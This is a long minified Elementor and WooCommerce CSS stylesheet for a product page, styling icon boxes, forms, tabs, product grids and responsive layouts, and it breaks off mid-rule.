.elementor-icon{font-size:24px;}.elementor-24970 .elementor-element.elementor-element-e6bad50 .elementor-icon-box-title, .elementor-24970 .elementor-element.elementor-element-e6bad50 .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-e6bad50 .elementor-icon-box-description{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-dc287f9 );}.elementor-24970 .elementor-element.elementor-element-491e22d > .elementor-widget-container{padding:0px 0px 0px 60px;}.elementor-24970 .elementor-element.elementor-element-491e22d{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );color:var( --e-global-color-4d3dcc4 );}.elementor-24970 .elementor-element.elementor-element-068e7e6{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-24970 .elementor-element.elementor-element-068e7e6:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-068e7e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-24970 .elementor-element.elementor-element-068e7e6:hover{border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );box-shadow:0px 7px 29px 0px rgba(99.99999999999999, 99.99999999999999, 111, 0.2);}.elementor-24970 .elementor-element.elementor-element-068e7e6, .elementor-24970 .elementor-element.elementor-element-068e7e6::before{--border-transition:0.3s;}.elementor-24970 .elementor-element.elementor-element-f9b7d38 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-24970 .elementor-element.elementor-element-f9b7d38 .elementor-icon-box-title{margin-block-end:15px;color:var( --e-global-color-3014ccc );}.elementor-24970 .elementor-element.elementor-element-f9b7d38.elementor-view-stacked .elementor-icon{background-color:#DCFCE7;fill:#25A34A;color:#25A34A;}.elementor-24970 .elementor-element.elementor-element-f9b7d38.elementor-view-framed .elementor-icon, .elementor-24970 .elementor-element.elementor-element-f9b7d38.elementor-view-default .elementor-icon{fill:#DCFCE7;color:#DCFCE7;border-color:#DCFCE7;}.elementor-24970 .elementor-element.elementor-element-f9b7d38.elementor-view-framed .elementor-icon{background-color:#25A34A;}.elementor-24970 .elementor-element.elementor-element-f9b7d38 .elementor-icon{font-size:24px;}.elementor-24970 .elementor-element.elementor-element-f9b7d38 .elementor-icon-box-title, .elementor-24970 .elementor-element.elementor-element-f9b7d38 .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-f9b7d38 .elementor-icon-box-description{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#3A82C2;}.elementor-24970 .elementor-element.elementor-element-ad3c1aa > .elementor-widget-container{padding:0px 0px 0px 60px;}.elementor-24970 .elementor-element.elementor-element-ad3c1aa{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );color:var( --e-global-color-4d3dcc4 );}.elementor-24970 .elementor-element.elementor-element-c6bf1f3{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-24970 .elementor-element.elementor-element-c6bf1f3:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-c6bf1f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-24970 .elementor-element.elementor-element-c6bf1f3:hover{border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );box-shadow:0px 7px 29px 0px rgba(99.99999999999999, 99.99999999999999, 111, 0.2);}.elementor-24970 .elementor-element.elementor-element-c6bf1f3, .elementor-24970 .elementor-element.elementor-element-c6bf1f3::before{--border-transition:0.3s;}.elementor-24970 .elementor-element.elementor-element-ec12c30 .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-24970 .elementor-element.elementor-element-ec12c30 .elementor-icon-box-title{margin-block-end:10px;color:var( --e-global-color-3014ccc );}.elementor-24970 .elementor-element.elementor-element-ec12c30.elementor-view-stacked .elementor-icon{background-color:#F3E8FF;fill:#9333EA;color:#9333EA;}.elementor-24970 .elementor-element.elementor-element-ec12c30.elementor-view-framed .elementor-icon, .elementor-24970 .elementor-element.elementor-element-ec12c30.elementor-view-default .elementor-icon{fill:#F3E8FF;color:#F3E8FF;border-color:#F3E8FF;}.elementor-24970 .elementor-element.elementor-element-ec12c30.elementor-view-framed .elementor-icon{background-color:#9333EA;}.elementor-24970 .elementor-element.elementor-element-ec12c30 .elementor-icon{font-size:24px;}.elementor-24970 .elementor-element.elementor-element-ec12c30 .elementor-icon-box-title, .elementor-24970 .elementor-element.elementor-element-ec12c30 .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-ec12c30 .elementor-icon-box-description{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );color:var( --e-global-color-3014ccc );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-24970 .elementor-element.elementor-element-f590d95 > .elementor-widget-container{padding:0px 0px 0px 60px;}.elementor-24970 .elementor-element.elementor-element-f590d95 .elementor-icon-list-icon i{color:var( --e-global-color-262f940 );transition:color 0.3s;}.elementor-24970 .elementor-element.elementor-element-f590d95 .elementor-icon-list-icon svg{fill:var( --e-global-color-262f940 );transition:fill 0.3s;}.elementor-24970 .elementor-element.elementor-element-f590d95{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24970 .elementor-element.elementor-element-f590d95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24970 .elementor-element.elementor-element-f590d95 .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-f590d95 .elementor-icon-list-text{color:var( --e-global-color-262f940 );transition:color 0.3s;}.elementor-24970 .elementor-element.elementor-element-312e261{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-24970 .elementor-element.elementor-element-312e261:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-312e261 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-24970 .elementor-element.elementor-element-312e261:hover{border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );box-shadow:0px 7px 29px 0px rgba(99.99999999999999, 99.99999999999999, 111, 0.2);}.elementor-24970 .elementor-element.elementor-element-312e261, .elementor-24970 .elementor-element.elementor-element-312e261::before{--border-transition:0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-24970 .elementor-element.elementor-element-82f4ae5 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-7c18c44{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-24970 .elementor-element.elementor-element-7c18c44 .elementor-widget-container{text-align:left;}.elementor-24970 .elementor-element.elementor-element-7c18c44 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-24970 .elementor-element.elementor-element-7c18c44 .elementor-social-icon{background-color:var( --e-global-color-260b03c );--icon-padding:0.3em;}.elementor-24970 .elementor-element.elementor-element-7c18c44 .elementor-social-icon i{color:var( --e-global-color-3014ccc );}.elementor-24970 .elementor-element.elementor-element-7c18c44 .elementor-social-icon svg{fill:var( --e-global-color-3014ccc );}.elementor-24970 .elementor-element.elementor-element-7c18c44 .elementor-social-icon:hover{background-color:var( --e-global-color-492119a );}.elementor-24970 .elementor-element.elementor-element-7c18c44 .elementor-social-icon:hover i{color:var( --e-global-color-46fde32 );}.elementor-24970 .elementor-element.elementor-element-7c18c44 .elementor-social-icon:hover svg{fill:var( --e-global-color-46fde32 );}.elementor-24970 .elementor-element.elementor-element-91a1dff{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:10px 10px 10px 10px;--padding-top:2em;--padding-bottom:3em;--padding-left:2em;--padding-right:2em;}.elementor-24970 .elementor-element.elementor-element-91a1dff:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-91a1dff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-24970 .elementor-element.elementor-element-e70c02e > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:none;}.elementor-24970 .elementor-element.elementor-element-e70c02e{text-align:start;}.elementor-24970 .elementor-element.elementor-element-e70c02e .elementor-heading-title{font-family:var( --e-global-typography-3932217-font-family ), Sans-serif;font-size:var( --e-global-typography-3932217-font-size );font-weight:var( --e-global-typography-3932217-font-weight );text-transform:var( --e-global-typography-3932217-text-transform );line-height:var( --e-global-typography-3932217-line-height );color:var( --e-global-color-492119a );}.elementor-24970 .elementor-element.elementor-element-8f96055{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-24970 .elementor-element.elementor-element-60ca349 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:20px;}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-20px;}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-labels-inline .elementor-field-group > label{padding-left:5px;}body:not(.rtl) .elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-labels-inline .elementor-field-group > label{padding-right:5px;}body .elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-labels-above .elementor-field-group > label{padding-bottom:5px;}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-group > label{font-family:var( --e-global-typography-abe6175-font-family ), Sans-serif;font-size:var( --e-global-typography-abe6175-font-size );font-weight:var( --e-global-typography-abe6175-font-weight );text-transform:var( --e-global-typography-abe6175-text-transform );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-group .elementor-field, .elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-subgroup label{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-260b03c );border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-260b03c );border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-260b03c );}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-button span{justify-content:center;}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-button{font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );border-radius:5px 5px 5px 5px;padding:15px 15px 15px 15px;}.elementor-24970 .elementor-element.elementor-element-60ca349 .e-form__buttons__wrapper__button-next{color:#ffffff;transition-duration:0.5s;}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-button[type="submit"]{color:#ffffff;transition-duration:0.5s;}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-button[type="submit"] svg *{fill:#ffffff;transition-duration:0.5s;}.elementor-24970 .elementor-element.elementor-element-60ca349 .e-form__buttons__wrapper__button-previous{color:#ffffff;transition-duration:0.5s;}.elementor-24970 .elementor-element.elementor-element-60ca349 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-d0d11b2 );color:#ffffff;}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-d0d11b2 );color:#ffffff;}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-24970 .elementor-element.elementor-element-60ca349 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-24970 .elementor-element.elementor-element-60ca349{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-24970 .elementor-element.elementor-element-d1ab785{--n-tabs-heading-justify-content:flex-start;--n-tabs-title-width:initial;--n-tabs-title-height:initial;--n-tabs-title-align-items:center;--n-tabs-title-flex-grow:0;--n-tabs-heading-wrap:nowrap;--n-tabs-heading-overflow-x:scroll;--n-tabs-title-white-space:nowrap;--n-tabs-title-border-radius:5px 5px 5px 5px;--n-tabs-title-padding-top:8px;--n-tabs-title-padding-right:15px;--n-tabs-title-padding-bottom:8px;--n-tabs-title-padding-left:15px;--n-tabs-title-font-size:var( --e-global-typography-b9cb2d7-font-size );--n-tabs-title-color:var( --e-global-color-text );--n-tabs-icon-size:16px;--n-tabs-icon-color:var( --e-global-color-3014ccc );}.elementor-24970 .elementor-element.elementor-element-d1ab785 > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected='false']:not( :hover ){background:var( --e-global-color-260b03c );}.elementor-24970 .elementor-element.elementor-element-d1ab785.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected="true"], .elementor-24970 .elementor-element.elementor-element-d1ab785.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs[data-touch-mode='true'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-d0d11b2 );}.elementor-24970 .elementor-element.elementor-element-d1ab785.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24970 .elementor-element.elementor-element-7445764{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:2em;--padding-bottom:3em;--padding-left:0em;--padding-right:0em;}.elementor-24970 .elementor-element.elementor-element-a849cdd{--display:flex;}.elementor-24970 .elementor-element.elementor-element-e1b6e52 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-24970 .elementor-element.elementor-element-e1b6e52{text-align:center;}.elementor-24970 .elementor-element.elementor-element-e1b6e52 .elementor-heading-title{font-family:var( --e-global-typography-3932217-font-family ), Sans-serif;font-size:var( --e-global-typography-3932217-font-size );font-weight:var( --e-global-typography-3932217-font-weight );text-transform:var( --e-global-typography-3932217-text-transform );line-height:var( --e-global-typography-3932217-line-height );}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-24970 .elementor-element.elementor-element-f835037{--grid-columns:4;}.elementor-24970 .elementor-element.elementor-element-f835037 .elementor-loop-container{grid-auto-rows:1fr;}.elementor-24970 .elementor-element.elementor-element-f835037 .e-loop-item > .elementor-section, .elementor-24970 .elementor-element.elementor-element-f835037 .e-loop-item > .elementor-section > .elementor-container, .elementor-24970 .elementor-element.elementor-element-f835037 .e-loop-item > .e-con, .elementor-24970 .elementor-element.elementor-element-f835037 .e-loop-item .elementor-section-wrap  > .e-con{height:100%;}.elementor-24970 .elementor-element.elementor-element-b220827{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-24970 .elementor-element.elementor-element-b220827:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-b220827 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-260b03c );}.elementor-24970 .elementor-element.elementor-element-d9a0234 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-3014ccc );}@media(min-width:768px){.elementor-24970 .elementor-element.elementor-element-3243fe1{--width:40%;}.elementor-24970 .elementor-element.elementor-element-643a1e1{--width:60%;}.elementor-24970 .elementor-element.elementor-element-9c91d5d{--width:30%;}.elementor-24970 .elementor-element.elementor-element-91a1dff{--width:70%;}}@media(max-width:1024px){.elementor-24970 .elementor-element.elementor-element-22683de .woocommerce-breadcrumb{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24970 .elementor-element.elementor-element-b90901f .elementor-heading-title{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-24970 .elementor-element.elementor-element-51a71c0{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24970 .elementor-element.elementor-element-e140971{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-24970 .elementor-element.elementor-element-22ea342 .price{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.woocommerce .elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations label{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.woocommerce .elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations td.value select, .woocommerce div.product.elementor.elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations td.value:before{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.woocommerce .elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations label{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.woocommerce .elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations td.value select, .woocommerce div.product.elementor.elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations td.value:before{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );} .elementor-24970 .elementor-element.elementor-element-935bf3d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-nested-tabs{--n-tabs-title-font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){line-height:var( --e-global-typography-accent-line-height );}.elementor-24970 .elementor-element.elementor-element-91861f5{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-ce9ac8e{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-1331879{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height 